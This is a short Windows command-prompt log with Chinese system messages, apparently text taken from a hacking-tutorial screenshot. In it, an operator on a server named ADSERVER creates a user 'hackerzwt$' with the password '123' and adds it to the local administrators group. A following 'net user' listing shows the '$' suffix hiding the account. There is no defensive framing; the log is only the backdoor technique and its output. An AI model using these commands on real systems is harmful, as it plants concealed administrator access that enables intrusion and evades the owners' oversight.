 C:\WINNT\System32\cmd.exe
zwt
命令成功完成。
C:\Documents and Settings\Administrator>net user hackerzwt$ 123 /add
命令成功完成。
C:\Documents and Settings\Administrator>net localgroup administrators hackerzwt$
/add
命令成功完成。
C:\Documents and Settings\Administrator>net user
\\ADSERVER 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest IUSR_ADSERVER
IWAM_ADSERVER TsInternetUser zhangwentao
zwt
命令成功完成。
C:\Documents and Settings\Administrator>